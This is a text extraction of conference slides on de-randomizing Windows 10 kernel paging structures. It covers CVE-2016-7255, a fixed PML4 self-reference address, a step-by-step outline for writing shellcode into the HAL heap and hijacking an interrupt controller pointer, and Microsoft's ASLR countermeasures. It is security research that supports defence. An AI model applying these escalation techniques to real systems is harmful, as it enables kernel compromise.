

# **I Know Where Your Page Lives**

De-randomizing the latest Windows 10 Kernel

1

ZERONIGHTS

Enrique Elias Nissim





## whoami

- Senior Consultant at IOActive
- Information System Engineer
- Infosec Enthusiast (Exploit Writing, Reversing, Programming, Pentesting)
- Conference Speaker:
	- •EKOParty 11
	- •EKOParty 12
	- •CansecWest 2016
- @kiqueNissim





## Introduction

NIGHTS

• Back in March, Nicolas Economou and I presented several ways of taking control of the OS by leveraging write-whatwhere kernel primitives regardless of the presence of mitigations such as DEP, ASLR, SMEP, etc.



#### Introduction

**NIGHTS** 

- The techniques relied on the fact that all the paging structures used by Windows could be always located in a fixed region of virtual memory.
	- •HAL's HEAP
	- •Spraying Page Directories
	- •Double NULL Write
	- •Self-Ref of Death

• See "Getting Physical: Extreme abuse of Intel based Paging Systems": [https://cansecwest.com/slides/2016/CSW2016\\_Economou-](https://cansecwest.com/slides/2016/CSW2016_Economou-Nissim_GettingPhysical.pdf)Nissim\_GettingPhysical.pdf





# CVE 2016-7255

- Disclosing vulnerabilities to protect users:
	- [•https://security.googleblog.com/2016/10/disclosing-vulnerabilities-to](https://security.googleblog.com/2016/10/disclosing-vulnerabilities-to-protect.html)protect.html
- The Windows vulnerability is a local privilege escalation in the Windows kernel that can be used as a security sandbox escape. It can be triggered via the win32k.sys system call NtSetWindowLongPtr() for the index GWLP\_ID on a window handle with GWL\_STYLE set to WS\_CHILD.





#### **NIGHTS** CVE 2016-7255

typedef struct tagWND

struct tagWND \*parent; struct tagWND \*child; struct tagWND \*next; struct tagWND \*owner;

[..]

{



} WND;



#### xxxSetWindowData

NIGHTS

7



• Always checks if it is a child window with TestwndChild()





#### Except in Win32k!xxxNextWindow…





8



#### NIGHTS CVE 2016-7255

- PoC by @TinySecEx:
	- [•https://github.com/tinysec/public/tree/master/CVE-2016-7255](https://github.com/tinysec/public/tree/master/CVE-2016-7255)





#### PML4 Self-Ref: 0xFFFFF6FB7DBEDF68



NIGHTS



#### Self-Ref of Death: 0xFFFFF6FB7DBEDF68





## Exploitation Steps

- 1. Leverage the vulnerability and flip the U/S bit in Self-Ref
- 2. Look for a free PML4E to use it as a spurious entry
- 3. Use the spurious entry to read the PTE of the HAL's Heap
- 4. Use the spurious entry to write the Shellcode into a free space in HAL's Heap
- 5. Turn off NX through the Spurious entry in the corresponding PTE.
- 6. Overwrite the HalpApicInterruptController pointer to our shellcode (it could be the original VA or a new one as long as we clear NX)
- 7. Profit





#### Our conclusions back then

- Paging structures shouldn't be in fixed virtual region. It can be abused by local and remote kernel exploits
	- The PML4 entry (0x1ed) should be randomized



**NIGHTS** 



#### Microsoft Presentation at BlackHat 2016

# Windows Kernel 64-bit ASLR Improvements

Predictable kernel address space layout has made it easier to exploit certain types of kernel vulnerabilities

#### 64-bit kernel address space layout is now dynamic



#### Various address space disclosures have been fixed

- ✔ Page table self-map and PFN database are randomized
	- Dynamic value relocation fixups are used to preserve constant address references
- ✔ SIDT/SGDT kernel address disclosure is prevented when Hyper-V is enabled
	- Hypervisor traps these instructions and hides<br>the true descriptor base from CPL > 0
- GDI shared handle table no longer discloses kernel addresses





#### Design Implications

VIGHTS

- Total address space is partitioned in two halves:
	- User Address Space
	- Kernel Address Space
- Virtual Addresses are canonical: bit 48-63 has the same value as bit 47.
- The Self-Ref design requires an entire PML4 space for itself (512 GB).
- This means the randomization of the entry is restricted to:  $2^2$ 47 /  $2^3$ 9 = 256
- Keeping the same design, only 256 regions can be used to store the paging structures.







#### Potential new Self-Reference Entries

